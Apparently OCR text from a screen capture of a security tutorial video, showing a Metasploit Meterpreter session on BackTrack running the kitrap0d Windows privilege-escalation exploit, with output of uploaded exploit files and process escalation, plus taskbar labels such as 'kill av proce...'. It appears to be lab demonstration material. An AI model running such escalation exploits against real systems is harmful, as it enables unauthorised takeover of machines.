 root@bt: ~
meterpreter > run kitrap0d
[*] Currently running as SECURITYTUBE\Administrator
[*] Loading the vdmallowed executable and DLL from the local system...
[*] Uploading vdmallowed to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\hWnKiApHkAp.exe...
[*] Uploading vdmallowed to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\vdmexploit.dll...
[*] Escalating our process (PID:1556)...
Downloads
Oracle VM V...
BT 4 [Runni...
Windows Se...
root@bt: ~/....
root@bt: ~
Metasploit ...
Recording...
kill av proce...
16:28